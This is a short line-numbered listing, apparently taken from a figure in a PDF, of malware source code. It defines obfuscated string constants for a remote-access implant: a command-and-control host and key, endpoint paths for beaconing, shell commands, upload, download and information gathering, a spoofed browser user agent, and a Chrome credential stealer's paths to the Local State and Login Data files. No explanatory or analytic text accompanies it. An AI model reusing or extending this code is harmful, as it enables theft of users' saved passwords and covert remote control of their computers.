 94 MAKE_SKID(beaconh_SERVER_PK_B64, "H9luw7Iil2BrayAS9Pu2yrvirN/fdZ9oqPFyk99lYQ8=")
95 MAKE_SKID(interneth_SERVER_ADDR_PROD, "pastebin-api.com")
96 MAKE_SKID(interneth_SERVER_ADDR_TEST, "127.0.0.1")
97 MAKE_SKID(interneth_PATH_BEACON, "/570d3879356/")
98 MAKE_SKID(interneth_PATH_INFOGATHER, "/93c6f53e7c1/")
99 MAKE_SKID(interneth_PATH_REGISTER, "/3cde155e69/")
100 MAKE_SKID(interneth_PATH_SHELLCMD, "/284686a8870/")
101 MAKE_SKID(interneth_PATH_UPLOAD, "/cb733125db26/")
102 MAKE_SKID(interneth_PATH_DOWNLOAD, "/4006384724e/")
103 MAKE_SKID(interneth_PATH_CHROME, "/db2686e4eb/")
104 MAKE_SKID(interneth_USERAGENT, "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36")
105
106 MAKE_SKID(internet_connectServer_POST, "POST")
107
108 MAKE_SKID(chromstealer_getChromeLocalStatePath_users,"C:\\Users\\")
109 MAKE_SKID(chromstealer_getChromeLocalStatePath_localstate,"\\AppData\\Local\\Google\\Chrome\\User Data\\Local State")
110 MAKE_SKID(chromstealer_getChromeLocalLoginPath_users,"C:\\Users\\")
111 MAKE_SKID(chromstealer_getChromeLocalLoginPath_logindata,"\\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Login Data")
112 MAKE_SKID(chromstealer_readEncryptedKey_searchStr,"encrypted_key")
113
114 MAKE_SKID(fileIO_readChunks_Makefile,"Makefile")
115